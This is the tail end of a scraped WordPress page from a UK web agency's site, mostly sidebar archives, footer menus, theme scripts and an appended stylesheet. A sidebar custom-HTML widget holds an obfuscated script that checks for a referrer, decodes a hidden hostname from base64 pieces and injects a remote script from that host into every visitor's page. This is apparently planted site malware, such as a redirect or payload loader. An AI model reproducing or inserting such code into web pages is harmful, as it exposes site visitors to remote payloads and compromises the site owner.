<li><a href='https://www.launchyourbusiness.com/2019/07/'>July 2019</a>&nbsp;(6)</li>
<li><a href='https://www.launchyourbusiness.com/2019/06/'>June 2019</a>&nbsp;(9)</li>
<li><a href='https://www.launchyourbusiness.com/2019/05/'>May 2019</a>&nbsp;(5)</li>
<li><a href='https://www.launchyourbusiness.com/2019/02/'>February 2019</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2019/01/'>January 2019</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2018/12/'>December 2018</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2018/10/'>October 2018</a>&nbsp;(6)</li>
<li><a href='https://www.launchyourbusiness.com/2018/09/'>September 2018</a>&nbsp;(9)</li>
<li><a href='https://www.launchyourbusiness.com/2018/08/'>August 2018</a>&nbsp;(4)</li>
<li><a href='https://www.launchyourbusiness.com/2018/07/'>July 2018</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2018/06/'>June 2018</a>&nbsp;(3)</li>
</ul>
</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
<ul>
<li class="cat-item cat-item-9"><a href="https://www.launchyourbusiness.com/category/blog/">Blog</a>
</li>
<li class="cat-item cat-item-52"><a href="https://www.launchyourbusiness.com/category/digital-marketing/">Digital Marketing</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.launchyourbusiness.com/category/erp/">ERP</a>
</li>
<li class="cat-item cat-item-10"><a href="https://www.launchyourbusiness.com/category/news/">News</a>
</li>
<li class="cat-item cat-item-53"><a href="https://www.launchyourbusiness.com/category/search-engine-optimization/">Search Engine Optimization</a>
</li>
<li class="cat-item cat-item-11"><a href="https://www.launchyourbusiness.com/category/tech-tips/">Tech Tips</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.launchyourbusiness.com/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-139"><a href="https://www.launchyourbusiness.com/category/web-design/">web design</a>
</li>
<li class="cat-item cat-item-91"><a href="https://www.launchyourbusiness.com/category/web-development/">Web Development</a>
</li>
<li class="cat-item cat-item-65"><a href="https://www.launchyourbusiness.com/category/web-devlopment/">WEB DEVLOPMENT</a>
</li>
</ul>
</nav></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block widget_rss"><div class="components-placeholder"><div class="notice notice-error"><strong>RSS Error:</strong> A feed could not be found at `https://www.mysaferesume.com/feed/`; the status code is `200` and content-type is `text/html; charset=UTF-8`</div></div></aside>
</div><!-- .sidebar-main -->
</div><!-- #secondary -->
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>
<div class="footer-adv footer-adv-layout-6">
<div class="footer-adv-overlay">
<div class="ast-container">
<div class="ast-row">
<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
<div id="media_image-1" class="widget widget_media_image"><a href="#"><img width="150" height="150" src="https://www.launchyourbusiness.com/wp-content/uploads/2022/07/Black-LYB-LOGO-150x150.png" class="image wp-image-5333  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.launchyourbusiness.com/wp-content/uploads/2022/07/Black-LYB-LOGO-150x150.png 150w, https://www.launchyourbusiness.com/wp-content/uploads/2022/07/Black-LYB-LOGO-300x300.png 300w, https://www.launchyourbusiness.com/wp-content/uploads/2022/07/Black-LYB-LOGO.png 1024w, https://www.launchyourbusiness.com/wp-content/uploads/2022/07/Black-LYB-LOGO-768x768.png 768w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-7ded851a945c"
>
<h2 class="widget-title">Follow us</h2>
<div class="social-media-button-container">
<a 
class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Launch Your Business on Facebook" aria-label="Launch Your Business on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/lybcoUk" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Launch Your Business on X Twitter" aria-label="Launch Your Business on X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/lybcoUk" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-linkedin-0 sow-social-media-button" title="Launch Your Business on Linkedin" aria-label="Launch Your Business on Linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/lybcouk/" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf0e1;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Launch Your Business on Instagram" aria-label="Launch Your Business on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-dribbble-0 sow-social-media-button" title="Launch Your Business on Dribbble" aria-label="Launch Your Business on Dribbble" target="_blank" rel="noopener noreferrer" href="https://dribbble.com/lybcouk" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf17d;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-behance-0 sow-social-media-button" title="Launch Your Business on Behance" aria-label="Launch Your Business on Behance" target="_blank" rel="noopener noreferrer" href="https://www.behance.net/lybcoUk/" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf1b4;"
aria-hidden="true"></span>							</span>
</a>
</div>
</div></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>Launch Your Business has been operating for over 25 years and has witnessed the evolution of the business landscape. Originally founded as a graphic design company, we have expanded our services over time to include web design, digital marketing, business consulting, and IT consulting. With our extensive experience, we have had the privilege of working with more than 500 businesses throughout the UK. Our track record of success and commitment to delivering high-quality services has enabled us to establish ourselves as a trusted partner for businesses of all sizes.</p>
</div>
</div><div id="nav_menu-4" class="widget widget_nav_menu"></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script --></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script --></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5bac99085511760001f43351" data-style-height="24px" data-style-width="100%" data-theme="light">
<a href="https://uk.trustpilot.com/review/www.launchyourbusiness.co.uk" target="_blank">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12">
<div class="ast-row">
<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2">
<div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Important Links</h2><nav class="menu-footer-container" aria-label="Important Links"><ul id="menu-footer" class="menu"><li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5532"><a href="https://www.launchyourbusiness.com/" class="menu-link">Home</a></li>
<li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5537"><a href="https://www.launchyourbusiness.com/projects/" class="menu-link">Projects</a></li>
<li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5538"><a aria-expanded="false" href="https://www.launchyourbusiness.com/services/" class="menu-link">Services</a>
<ul class="sub-menu">
<li id="menu-item-5536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5536"><a href="https://www.launchyourbusiness.com/it-consultation/" class="menu-link">IT Consultation</a></li>
<li id="menu-item-7894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7894"><a href="https://www.launchyourbusiness.com/mobile-app-development/" class="menu-link">Mobile App Development</a></li>
<li id="menu-item-5539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://www.launchyourbusiness.com/software-development/" class="menu-link">Software Development</a></li>
<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://www.launchyourbusiness.com/social-media-management/" class="menu-link">Social Media Management</a></li>
<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.launchyourbusiness.com/search-engine-optimization/" class="menu-link">Search Engine Optimization</a></li>
<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.launchyourbusiness.com/frappe-erp-implementation/" class="menu-link">ERP implementation</a></li>
<li id="menu-item-8968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8968"><a href="https://www.launchyourbusiness.com/fund-raising-services/" class="menu-link">Fund Raising Services</a></li>
<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8969"><a href="https://www.launchyourbusiness.com/business-consulting/" class="menu-link">Business Consulting</a></li>
</ul>
</li>
<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://www.launchyourbusiness.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://www.launchyourbusiness.com/about-us/" class="menu-link">About</a></li>
<li id="menu-item-7893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7893"><a href="https://www.launchyourbusiness.com/contact/" class="menu-link">Contact</a></li>
</ul></nav></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118276999-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-118276999-1');
</script>
</div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>						</div>
<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3">
<div id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-5556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a href="http://launchyourbusiness.com/" class="menu-link">LYB Global</a></li>
<li id="menu-item-5557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5557"><a href="https://launchyourbusiness.ca/" class="menu-link">LYB Canada</a></li>
</ul></nav></div>
<div id="recent-posts-3" class="widget widget_recent_entries">
<h2 class="widget-title">Recent Blogs</h2><nav aria-label="Recent Blogs">
<ul>
<li>
<a href="https://www.launchyourbusiness.com/revitalizing-punjabi-palace-a-comprehensive-brand-and-web-development-journey/">Revitalizing Punjabi Palace: A Comprehensive Brand and Web Development Journey</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/maximizing-roi-how-frappe-erpnext-boosts-productivity-and-profitability-in-the-uk/">Maximizing ROI: How Frappe ERPNext Boosts Productivity and Profitability in the UK</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/customization-at-its-best-tailoring-frappe-erpnext-for-uk-industries/">Customization at its Best: Tailoring Frappe ERPNext for UK Industries</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/seamless-integration-frappe-erpnext-and-existing-systems-in-the-uk/">Seamless Integration: Frappe ERPNext and Existing Systems in the UK</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/enhancing-financial-management-frappe-erpnext-implementation-for-uk-businesses/">Enhancing Financial Management: Frappe ERPNext Implementation for UK Businesses</a>
</li>
</ul>
</nav></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>						</div>
</div>
</div>
</div><!-- .ast-row -->
</div><!-- .ast-container -->
</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-6 -->
<div class="ast-small-footer footer-sml-layout-1">
<div class="ast-footer-overlay">
<div class="ast-container">
<div class="ast-small-footer-wrap" >
<div class="ast-small-footer-section ast-small-footer-section-1" >
<b>UK Address</b>
<br>ID Design Limited (Reg No: 4019202)<br>
C/O Benison Solvers Limited 1000 Great West Road, Middlesex, Brentford, England, TW8 9DW
</div>
<div class="ast-small-footer-section ast-small-footer-section-2" >
Copyright © 2025 ID Design UK					</div>
</div><!-- .ast-row .ast-small-footer-wrap -->
</div><!-- .ast-container -->
</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lyb-theme\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.launchyourbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-social-media-buttons-atom-7ded851a945c-css' href='https://www.launchyourbusiness.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-7ded851a945c.css?ver=6.8.3' media='all' /> -->
<!-- <link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.launchyourbusiness.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/2o27bu0r/5uae2.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","palette_key":"","revealEffectEnable":"","edit_post_url":"https:\/\/www.launchyourbusiness.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.launchyourbusiness.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"1","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":"2","tablet":1,"mobile":1},"site_url":"https:\/\/www.launchyourbusiness.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
</script>
<script src="https://www.launchyourbusiness.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.9.1" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","header_main_stick":"1","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"155","responsive_header_logo_width":{"desktop":"150","tablet":"","mobile":"175"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
</script>
<script src="https://www.launchyourbusiness.com/wp-content/uploads/astra-addon/astra-addon-691a14476638e4-96762819.js?ver=4.11.11" id="astra-addon-js-js"></script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.11" id="astra-dom-purify-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.launchyourbusiness.com\/wp-admin\/admin-ajax.php","nonce":"91993b8f2c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.launchyourbusiness.com\/understanding-how-we-created-the-hefe-website\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.launchyourbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.launchyourbusiness.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.launchyourbusiness.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.launchyourbusiness.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"044286100a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"December 2022 &#8211; Launch Your Business","excerpt":""}};
</script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.launchyourbusiness.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.launchyourbusiness.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.launchyourbusiness.com\/wp-admin\/admin-ajax.php","nonce":"d0954f3f50","urls":{"assets":"https:\/\/www.launchyourbusiness.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.launchyourbusiness.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.launchyourbusiness.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.launchyourbusiness.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script type="text/javascript" id="wpsp-script-frontend"></script>
</body>
</html><!-- WP Fastest Cache file was created in 5.365 seconds, on November 16, 2025 @ 10:45 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.launchyourbusiness.com/wp-content/uploads/elementor/css/post-5325.css?ver=1704008989
body_size: 443
content:
.elementor-5325 .elementor-element.elementor-element-1cefbcb7 > .elementor-container{max-width:1000px;}.elementor-5325 .elementor-element.elementor-element-1cefbcb7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5325 .elementor-element.elementor-element-1cefbcb7:not(.elementor-motion-effects-element-type-background), .elementor-5325 .elementor-element.elementor-element-1cefbcb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5325 .elementor-element.elementor-element-1cefbcb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:13;}.elementor-5325 .elementor-element.elementor-element-1cefbcb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5325 .elementor-element.elementor-element-629d462b{text-align:right;}.elementor-5325 .elementor-element.elementor-element-629d462b img{width:100%;max-width:177px;}.elementor-5325 .elementor-element.elementor-element-8e662e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5325 .elementor-element.elementor-element-605c9d6 .elementor-menu-toggle{margin-left:auto;}.elementor-5325 .elementor-element.elementor-element-605c9d6 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-weight:bold;}.elementor-5325 .elementor-element.elementor-element-605c9d6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f89a30 );fill:var( --e-global-color-5f89a30 );}.elementor-5325 .elementor-element.elementor-element-605c9d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5325 .elementor-element.elementor-element-605c9d6{z-index:6;}@media(max-width:1024px){.elementor-5325 .elementor-element.elementor-element-1cefbcb7{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-5325 .elementor-element.elementor-element-23823270{width:20%;}.elementor-5325 .elementor-element.elementor-element-8e662e9{width:80%;}}@media(min-width:768px){.elementor-5325 .elementor-element.elementor-element-23823270{width:10.036%;}.elementor-5325 .elementor-element.elementor-element-8e662e9{width:89.964%;}}